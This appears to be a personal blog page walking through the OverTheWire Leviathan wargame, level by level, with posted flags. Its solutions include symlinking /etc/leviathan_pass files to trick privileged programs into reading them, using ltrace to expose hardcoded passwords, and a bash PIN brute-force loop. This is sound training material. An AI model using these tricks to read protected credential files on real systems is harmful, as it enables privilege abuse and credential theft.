
<file: writeups/leviathan.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>🐍 Leviathan Walkthrough | Hack This and That</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&family=Space+Grotesk:wght@400;700&family=IBM+Plex+Mono&display=swap">
  <meta name="description" content="A walkthrough of the Leviathan wargame from OverTheWire with solutions and flags.">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Go back</a>
      <p class="post-date">Posted on April 14, 2025</p>
      <h1>🐍 Leviathan CTF Walkthrough</h1>
      <p class="subtitle">OverTheWire Wargame Challenge Solutions</p>
    </header>

    <main>
      <article>

        <div class="challenge-info">
          <p>Leviathan is a wargame on <a href="https://overthewire.org/wargames/leviathan/" target="_blank">OverTheWire</a> that doesn't require programming — just Linux terminal skills.</p>
        </div>

        <section class="level-solution">
          <h2>leviathan0</h2>
          <p>Ran <code>ls -la</code> and found a hidden file: <code>bookmarks.html</code>. Opened it with <code>less</code> and searched for "password" — boom, there it was.</p>
          <div class="flag-container">
            🚩 <code>3QJ3TgzHDq</code>
          </div>
          <p class="what">🤔 What did I learn:</p>
          <p><code>less</code> lets me scroll and search inside files. Way better than <code>cat</code> which, dumps everything.</p>
        </section>
        
        <section class="level-solution">
          <h2>leviathan1</h2>
          <p>Found a file called <code>check</code> — couldn’t read it with <code>cat</code>. Ran <code>ltrace ./check</code> and saw it was comparing my input with the word <code>sex</code>. Typed that in and it worked.</p>
          <div class="flag-container">
            🚩 <code>NsN1HwFoyN</code>
          </div>
          <p class="what">🤔 What did I learn:</p>
          <p><code>ltrace</code> shows what a program is doing with your input — like comparing passwords or opening files.</p>
        </section>
        
        <section class="level-solution">
          <h2>leviathan2</h2>
          <p>Used a symlink to trick the program into reading a restricted file. Linked <code>/etc/leviathan_pass/leviathan3</code> to a fake filename and passed it to the program.</p>
          <div class="flag-container">
            🚩 <code>f0n8h2iWLP</code>
          </div>
          <p class="what">🤔 What did I learn:</p>
          <p>Symbolic links are like shortcuts, but they point to the original file or directory. When a program interacts with the symlink, it’s actually accessing the original file. This can be used to trick programs into accessing something they normally wouldn’t, depending on their permissions.</p>
        </section>
        
        <section class="level-solution">
          <h2>leviathan3</h2>
          <p>Ran <code>ltrace ./level3</code> and saw: <code>strcmp("h0no33", "snlprint")</code>. Entered <code>snlprint</code>, and it worked.</p>
          <div class="flag-container">
            🚩 <code>WG1egElCvO</code>
          </div>
          <p class="what">🤔 What did I learn:</p>
          <p><code>strcmp()</code> should not be used for authentication 😂</p>
        </section>
        
        <section class="level-solution">
          <h2>leviathan4</h2>
          <p>Used <code>ls -la</code>, found a hidden <code>.trash</code> directory. Inside was a binary file. Ran it, and it outputted binary data. Used an online binary-to-text converter to get the flag.</p>
          <div class="flag-container">
            🚩 <code>0dyxT7F4QD</code>
          </div>
        </section>
        
        <section class="level-solution">
          <h2>leviathan5</h2>
          <p>Created a symlink in <code>/tmp/file.log</code> pointing to <code>/etc/leviathan_pass/leviathan6</code>. Ran <code>~/leviathan5</code> and got the flag.</p>
          <div class="flag-container">
            🚩 <code>szo7HDB88w</code>
          </div>
        </section>
        
        <section class="level-solution">
          <h2>leviathan6</h2>
          <p>Wrote a brute-force script to try every 4-digit PIN. Here’s the script:</p>
          <pre><code>#!/bin/bash
        for a in {0000..9999}
        do
          ~/leviathan6 $a
        done</code></pre>
        <p class="what">🤔 What did I learn:</p>
        <p>Scripts are extremely useful for someone as lazy as I am.</p>
          <div class="flag-container">
            🚩 <code>qEs5Io5yM8</code>
          </div>
        </section>
        
        <section class="level-solution">
          <h2>leviathan7</h2>
          <p>Simply ran <code>cat CONGRATULATIONS</code> and found the flag.</p>
          <div class="flag-container">
            🚩 <code>f32hGS2Bdj</code>
          </div>
        </section>
        

      </article>
    </main>

    <footer>
      <p>Created by <a href="https://github.com/jvandenhurk" target="_blank">jvandenhurk</a> • Hosted on GitHub Pages</p>
      <p><small>Last updated: April 2025</small></p>
    </footer>
  </div>

  <!-- Hide terminal icon on mobile -->
  <style>
    @media (max-width: 768px) {
      .terminal-icon {
        display: none;
      }
    }
  </style>
</body>
</html>
</file>




